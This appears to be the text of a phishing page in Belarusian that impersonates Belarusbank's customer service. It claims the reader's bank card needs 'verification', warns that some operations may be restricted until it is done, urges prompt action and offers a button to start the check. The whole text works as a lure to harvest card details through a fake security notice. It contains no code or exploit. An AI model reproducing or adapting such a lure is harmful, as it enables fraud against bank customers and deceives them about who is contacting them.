 ПРАВЕРКА БАНКАЎСКАЙ КАРТЫ

БЕЛАРУСБАНК

Аддзел абслугоўвання кліентаў
Сістэмнае апавяшчэнне бяспекі

Статус праверкі

Статус: сёння

Патрабуецца праверка банкаўскай карты

Паважаны(ая) кліент(ка),
Для забеспячэння бяспекі плацяжоў неабходна пацвердзіць актуальнасць дадзеных, звязаных з вашай банкаўскай картай.
Мы рэкамендуем рэгулярна правяраць вашу інфармацыю і сачыць за апавяшчэннямі аб бяспецы. Гэта дапамагае абараніць вашы фінансавыя сродкі і гарантуе бяспечныя транзакцыі.
Да завяршэння працэдуры асобныя аперацыі могуць быць часова абмежаваныя.

Што ўключае праверка

• Пацверджанне ўладальніка карты
• Праверка статусу карты
• Праверка асноўных параметраў бяспекі

Прайсці праверку карты

Заўвага: працэдура праверкі з'яўляецца стандартнай, не патрабуе спампоўкі дадатковых праграм і займае некалькі хвілін. Рэкамендуецца завяршыць праверку як мага хутчэй.